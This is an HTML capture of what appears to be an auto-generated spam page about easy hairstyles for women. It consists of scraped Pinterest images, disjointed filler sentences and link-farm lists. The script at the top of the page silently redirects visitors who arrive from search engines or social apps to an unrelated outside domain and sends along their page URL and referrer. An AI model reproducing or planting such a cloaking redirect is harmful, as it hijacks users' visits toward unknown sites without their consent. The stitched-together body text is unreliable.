

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://secretaryanger19.gitlab.io/easy-hairstyles-womens.html
body_size: 32517
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>16+ Ace Easy Hairstyles Womens </title>
  <meta name="description" content="16+ Ace Hairstyles Easy  Womens This Hairstyle Will Last Longer On Wavy Hair."/>
  <meta name="keyword" content="16+ Ace Easy Hairstyles  Womens Well There Is A Range Of Hairstyles That You Can Choose From."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#FAEBD7}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#7B68EE!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#7B68EE;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<title>18+ Fabulous Easy Hairstyles Womens</title>
<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "secretaryanger19"
  },
  "headline": "Easy Hairstyles Womens",
  "datePublished": "2021-11-20",
  "image": "https://i.pinimg.com/736x/b2/5c/c1/b25cc18d6f6bc071930cf3a7ce33a664.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "Secretaryanger19",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=easy+hairstyles+womens",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Secretaryanger19" class="navbar-brand mb-1">Secretaryanger19</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>18+ Fabulous Easy Hairstyles Womens</h1>

	
	<div class="navi text-center">
					<p align="justify">Divide the hair into strands. Most women are normally afraid to try different hairstyles because their hair is normally thinned and looks worn out. Tuck the strands behind the bezel one by one. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-primary" href="/short-hairstyles-for-big-black-women.html">short hairstyles for big black women</a>
											<a class="badge badge-warning" href="/trending-asian-short-hairstyle-men.html">trending asian short hairstyle men</a>
											<a class="badge badge-info" href="/thin-hair-cutting-style.html">thin hair cutting style</a>
											<a class="badge badge-light" href="/shoulder-length-hairstyles-back.html">shoulder length hairstyles back</a>
											<a class="badge badge-danger" href="/mid-fade-haircut-comb-over.html">mid fade haircut comb over</a>
											<a class="badge badge-secondary" href="/professional-long-layer-hairstyle.html">professional long layer hairstyle</a>
											<a class="badge badge-dark" href="/top-women-black-hairstyles-2019.html">top women black hairstyles 2019</a>
											<a class="badge badge-danger" href="/quick-feed-in-braids.html">quick feed in braids</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/00/59/69/0059692ece424c3f6f65c8a1cb4c533b.jpg" data-lightbox="roadtrip" data-title="Pin On Easy Hairstyles Ideas For Women">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/00/59/69/0059692ece424c3f6f65c8a1cb4c533b.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRSCHTgZChh-bTvVNvdsiSrFitY7DFnQU-JG2GzNAm3bi4KUNtjNKLeDuaf-8wWYHYF4_s';" alt="Pin On Easy Hairstyles Ideas For Women">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Pin On Easy Hairstyles Ideas For Women </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/44/2b/6c/442b6c0dd23fbb05a2401abdaa29ad01.jpg" data-lightbox="roadtrip" data-title="19 June 2020 28 Amazing Conclusion Women Hairsty Easy Updo Hairstyles Medium Hair Styles Long Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/44/2b/6c/442b6c0dd23fbb05a2401abdaa29ad01.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQoePjlTgj9Q-P_glZFgyrlYARMN49FxGbWEkBUyMSeT7zZoiNr9vpHzOcS40H1wIWmLns';" alt="19 June 2020 28 Amazing Conclusion Women Hairsty Easy Updo Hairstyles Medium Hair Styles Long Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>19 June 2020 28 Amazing Conclusion Women Hairsty Easy Updo Hairstyles Medium Hair Styles Long </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/b5/98/e2/b598e203fb44a4b55d8363d00bb90fd8--half-bun-half-up-half-down.jpg" data-lightbox="roadtrip" data-title="18 Simple Office Hairstyles For Women You Have To See Popular Haircuts Hair Styles Office Hairstyles Long Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/b5/98/e2/b598e203fb44a4b55d8363d00bb90fd8--half-bun-half-up-half-down.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSSe1r0igDmhD1J15-9kg1_Y0FUR0tPgiC-Cpxt1ICVn8CGdgC3S7PCwTGMc21rNNC_nsc';" alt="18 Simple Office Hairstyles For Women You Have To See Popular Haircuts Hair Styles Office Hairstyles Long Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>18 Simple Office Hairstyles For Women You Have To See Popular Haircuts Hair Styles Long </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/b2/5c/c1/b25cc18d6f6bc071930cf3a7ce33a664.jpg" data-lightbox="roadtrip" data-title="Easy Hairstyles For Women To Look Stylish In No Time Easy Trendy Hairstyles Easy Hairstyles Womens Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/b2/5c/c1/b25cc18d6f6bc071930cf3a7ce33a664.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRbV0_oWTySEk9aLpkaI7-Jy0FLOrgWFljRKC766kKfwpss-6sSSjTyyJycR_9C0ahsjNU';" alt="Easy Hairstyles For Women To Look Stylish In No Time Easy Trendy Hairstyles Easy Hairstyles Womens Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Easy Hairstyles For Women To Look Stylish In No Time Trendy Womens </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/ff/3b/55/ff3b557e0e9d3f3c88f3622621a642dd.jpg" data-lightbox="roadtrip" data-title="Easy And Fast To Do Updos Aelida Office Hairstyles Ponytail Hairstyles Easy Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/ff/3b/55/ff3b557e0e9d3f3c88f3622621a642dd.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSZDB848CxZvvvqwRcicFLTKl4KRN1hP_d6olhsI3U-WT_x5kr6fzKqj5PY4KW3Jma3dGY';" alt="Easy And Fast To Do Updos Aelida Office Hairstyles Ponytail Hairstyles Easy Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Easy And Fast To Do Updos Aelida Office Hairstyles Ponytail Hair Styles </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/da/3a/bd/da3abdf7839655dcd880458b82eaee2c.jpg" data-lightbox="roadtrip" data-title="Pin On Shorty And Sporty">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/da/3a/bd/da3abdf7839655dcd880458b82eaee2c.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT6e6geYAqJ78Pn9HVQ571e-y3IXEUlTwDITdz-1cqQnaBs2gBfd_bPBaJc4pSjj4Egxsw';" alt="Pin On Shorty And Sporty">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Pin On Shorty And Sporty </h1></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/564x/f1/9a/03/f19a03978ee683e0641cfc241bb5f835.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT6e6geYAqJ78Pn9HVQ571e-y3IXEUlTwDITdz-1cqQnaBs2gBfd_bPBaJc4pSjj4Egxsw';" alt="Pin On Shorty And Sporty">
										<div class="card-body">
						<h3 class="h5"><b>Angled bobs a classic among best hairstyles for women over 50.</b></h3>
													<p class="p-2" align="justify">
																	<strong>Easy hairstyles womens</strong>. 
																									Being over 50 doesnt mean that you cant rock the same hairstyles that you used to in your 20s and 30s.
																	Sometimes in magazines you see gorgeous hairstyles but find that it will take you hours to achieve that look every day.
																	Continue reading 15 Different Easy Hairstyles for Women Over 50.
															</p>
													<p class="p-2" align="justify">
																									Put on a bezel.
																	This hairstyle does not require long daily styling thanks to it any curls will take on a completely new look.
																	For women over 50 who do like the easy-style benefits of a short layered haircut or have fine or thin hair the curly pixie or wavy bob are definitely two good choices.
															</p>
													<p class="p-2" align="justify">
																									Its one of the easy hairstyles 2021.
																	Our cute easy hairstyles are looks that can be completed quickly and simply.
																	Pixie is an ideal solution for thin or damaged hair.
															</p>
													<p class="p-2" align="justify">
																									Short Womens Haircuts without Styling Thin Hair.
																	It will look good on women of any age with a perfect shape of the chin and neck.
																	Well there is a range of hairstyles that you can choose from.
															</p>
													<p class="p-2" align="justify">
																									Its created with the help of an elastic rim.
																	This hairstyle will last longer on wavy hair.
																	Ribbon scarf will also work.
															</p>
													<p class="p-2" align="justify">
																									Easy hairstyles 2021.
																	What Is A Cute Easy Hairstyle.
																	Cute Easy Hairstyles FAQ 1.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/48/80/2e/48802eb0598106ea721d20e39f0b61c6.jpg" data-lightbox="roadtrip" data-title="Easy Hairstyles For Women To Look Stylish In No Time Easy Hairstyles Hair Styles Curly Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/48/80/2e/48802eb0598106ea721d20e39f0b61c6.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSlk_uDvsbshjCNdyvhr7Yndnq3Ku5Vat3sZZYr5Ri8t8N_mp4FPXc0gK33xXZxAHnuy2c';" alt="Easy Hairstyles For Women To Look Stylish In No Time Easy Hairstyles Hair Styles Curly Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Easy Hairstyles For Women To Look Stylish In No Time Hair Styles Curly </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/bf/c1/1d/bfc11de946696385e160bf2964c41c42.jpg" data-lightbox="roadtrip" data-title="34 Easy Women Hairstyles For Long Hair On Festivals Long Hair Styles Womens Hairstyles Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/bf/c1/1d/bfc11de946696385e160bf2964c41c42.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSAVk3LUDFv9ph3uYn30tmXm2BmPubN7FtH4qTYj4zUsAOf5n2JNwQNo2wnyECO2PPSLEA';" alt="34 Easy Women Hairstyles For Long Hair On Festivals Long Hair Styles Womens Hairstyles Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>34 Easy Women Hairstyles For Long Hair On Festivals Styles Womens </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/d0/36/fe/d036fe86c3b09cd3d7894dba9e30c25c.jpg" data-lightbox="roadtrip" data-title="Einfache Frisuren Easy Hairstyles Wedding Hairstyles Tutorial Diy Hairstyles Easy">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/d0/36/fe/d036fe86c3b09cd3d7894dba9e30c25c.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSoL5twdoy-J4lFkwEteI7qqnxjXABzhljvuL1TCDlCpN-224fEPb6tm3xO8lycbC5sZKI';" alt="Einfache Frisuren Easy Hairstyles Wedding Hairstyles Tutorial Diy Hairstyles Easy">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Einfache Frisuren Easy Hairstyles Wedding Tutorial Diy </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/f1/9a/03/f19a03978ee683e0641cfc241bb5f835.jpg" data-lightbox="roadtrip" data-title="45 Cute Easy Updos For Short Hair 2021 Guide Prom Hairstyles For Short Hair Short Hair Pictures Simple Prom Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/f1/9a/03/f19a03978ee683e0641cfc241bb5f835.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQLsnfjjLnAmL4EwdcLT0H4SkMHyHObh9r-ijodp0IWCcP9DqD5gQ1yZy5m5aBcyBbNwTA';" alt="45 Cute Easy Updos For Short Hair 2021 Guide Prom Hairstyles For Short Hair Short Hair Pictures Simple Prom Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>45 Cute Easy Updos For Short Hair 2021 Guide Prom Hairstyles Pictures Simple </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/b4/b4/c8/b4b4c89bf0836bd30a99965d455c4493.jpg" data-lightbox="roadtrip" data-title="65 Simple Hairstyles For Women Step By Step Diy Diy Easy Hairstyles Step Womens Hair Styles Elegant Wedding Hair Wedding Hairstyles For Long Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/b4/b4/c8/b4b4c89bf0836bd30a99965d455c4493.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRdh1_5XLfcaMNEt_pgL3CWsZSh9Tr-CSXsZpLGO4ilhKNvA6_yKgpmk4ITyUTPnOXax4M';" alt="65 Simple Hairstyles For Women Step By Step Diy Diy Easy Hairstyles Step Womens Hair Styles Elegant Wedding Hair Wedding Hairstyles For Long Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>65 Simple Hairstyles For Women Step By Diy Easy Womens Hair Styles Elegant Wedding Long </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/45/8f/b4/458fb419a6fdfe97aba83245c89c3e2a.jpg" data-lightbox="roadtrip" data-title="65 Womens Easy Hairstyles Ideas And Diy Steps Hairstyles Womenshairstyleslongtrends 65 Womens Easy Hairst Easy Hairstyles Diy Hairstyles Easy Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/45/8f/b4/458fb419a6fdfe97aba83245c89c3e2a.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTXtS8BWRdRXszPXfeY52URgHUGHOuoC38i1vhJYdI0UI5sN8ThOhO0cJ3D-a_bvnvtzuE';" alt="65 Womens Easy Hairstyles Ideas And Diy Steps Hairstyles Womenshairstyleslongtrends 65 Womens Easy Hairst Easy Hairstyles Diy Hairstyles Easy Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>65 Womens Easy Hairstyles Ideas And Diy Steps Womenshairstyleslongtrends Hairst Hair Styles </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/50/53/35/50533539c904c9f9cd06ac9ce04d963d.jpg" data-lightbox="roadtrip" data-title="Must Known 21 Easy Hairstyles You Can Do By Yourself 2 Braided Hairstyles Kids Hairstyles Hair Hacks">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/50/53/35/50533539c904c9f9cd06ac9ce04d963d.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRvsCNCgh04g8U5Oj2O-mDxhETvtLUrA4IeK9f08yge_blIZc6jEkvAUdqrLKmt57KMEu0';" alt="Must Known 21 Easy Hairstyles You Can Do By Yourself 2 Braided Hairstyles Kids Hairstyles Hair Hacks">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Must Known 21 Easy Hairstyles You Can Do By Yourself 2 Braided Kids Hair Hacks </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/e1/3e/16/e13e166ddf86815af16b59ab7231890f.jpg" data-lightbox="roadtrip" data-title="50 Easy Hairstyles For Black Women Lil Girl Hairstyles Little Girl Hairstyles Kids Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/e1/3e/16/e13e166ddf86815af16b59ab7231890f.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSVCzAE1iflbSLol0fhxP6Y45I5nw2QgRpHwif0NJYX_ATcmZ7f5mM4_AddhZWb_ISgLiw';" alt="50 Easy Hairstyles For Black Women Lil Girl Hairstyles Little Girl Hairstyles Kids Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>50 Easy Hairstyles For Black Women Lil Girl Little Kids </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/34/e1/dd/34e1dd220713f02e5c9a4c7c8d650f45.jpg" data-lightbox="roadtrip" data-title="100 Trendy Long Hairstyles For Women Half Braid Pigtails Hairstyles Mom S Hairstyles H Easy Hairstyles For Long Hair Womens Hairstyles Long Hair Trends">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/34/e1/dd/34e1dd220713f02e5c9a4c7c8d650f45.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQPY6GUhAOU1j_xeLoPDIqqX2xeAJAONlEeCAhJ_JPRjsqRiyc6T8556-on3M00wrapWp4';" alt="100 Trendy Long Hairstyles For Women Half Braid Pigtails Hairstyles Mom S Hairstyles H Easy Hairstyles For Long Hair Womens Hairstyles Long Hair Trends">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>100 Trendy Long Hairstyles For Women Half Braid Pigtails Mom S H Easy Hair Womens Trends </h1></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="https://fashionlist14.herokuapp.com" title="Fashionlist14">
         <img alt="Fashionlist14" src="https://i.ibb.co/FhJVwyt/3.gif">
  </a></div></br>
  <div><a href="https://calendarsession29.gitlab.io" title="Calendarsession29">
         <img alt="Calendarsession29" src="https://i.ibb.co/QCrRcZs/4.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/pixie-cut-men.html">Pixie Cut Men</a></li>
													<li class="list-group-item"><a href="/thick-cornrows-hairstyles-men.html">Thick Cornrows Hairstyles Men</a></li>
													<li class="list-group-item"><a href="/pictures-of-red-and-black-hairstyles.html">Pictures Of Red And Black Hairstyles</a></li>
													<li class="list-group-item"><a href="/mid-fade-comb-over.html">Mid Fade Comb Over</a></li>
													<li class="list-group-item"><a href="/messy-bob-hairstyles-for-over-50.html">Messy Bob Hairstyles For Over 50</a></li>
													<li class="list-group-item"><a href="/round-small-face-hairstyles.html">Round Small Face Hairstyles</a></li>
													<li class="list-group-item"><a href="/mens-hairstyles-faded.html">Mens Hairstyles Faded</a></li>
													<li class="list-group-item"><a href="/short-boy-cut-hairstyles-for-black-women.html">Short Boy Cut Hairstyles For Black Women</a></li>
													<li class="list-group-item"><a href="/short-hairstyles-bob-cut-hairstyle.html">Short Hairstyles Bob Cut Hairstyle</a></li>
													<li class="list-group-item"><a href="/professional-long-layer-hairstyle.html">Professional Long Layer Hairstyle</a></li>
													<li class="list-group-item"><a href="/short-gray-hairstyles-for-older-women.html">Short Gray Hairstyles For Older Women</a></li>
													<li class="list-group-item"><a href="/mens-hairstyle-2015-tumblr.html">Mens Hairstyle 2015 Tumblr</a></li>
													<li class="list-group-item"><a href="/short-to-medium-hairstyles-for-straight-hair.html">Short To Medium Hairstyles For Straight Hair</a></li>
													<li class="list-group-item"><a href="/white-men-hairstyles.html">White Men Hairstyles</a></li>
													<li class="list-group-item"><a href="/short-hairstyles-for-big-black-women.html">Short Hairstyles For Big Black Women</a></li>
													<li class="list-group-item"><a href="/nice-haircut-for-chubby-face.html">Nice Haircut For Chubby Face</a></li>
													<li class="list-group-item"><a href="/quick-feed-in-braids.html">Quick Feed In Braids</a></li>
